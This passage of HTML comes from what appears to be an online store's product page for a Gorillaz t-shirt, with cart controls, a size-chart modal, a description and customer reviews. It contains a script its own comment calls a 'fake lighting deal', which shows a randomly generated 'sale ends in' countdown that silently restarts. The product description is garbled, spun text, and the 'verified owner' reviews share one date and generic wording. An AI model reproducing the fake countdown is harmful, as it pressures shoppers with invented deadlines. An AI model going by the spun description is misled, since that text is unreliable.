                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://gorillazmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting dimension Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting dimension Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">GORILLAZ66195</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://gorillazmerch.shop/collections/gorillaz-t-shirts">Gorillaz T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">I’m very pleased with this purchase; it has surpassed my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lila   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">I really love this shirt! It&#039;s quite cozy and adorable! showed up on schedule! I adore it! 10/10, definitely recommended!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ellis   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">I was impressed with how well this Gorillaz shirt fits. It’s comfortable and stylish, making it a great addition to my closet.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
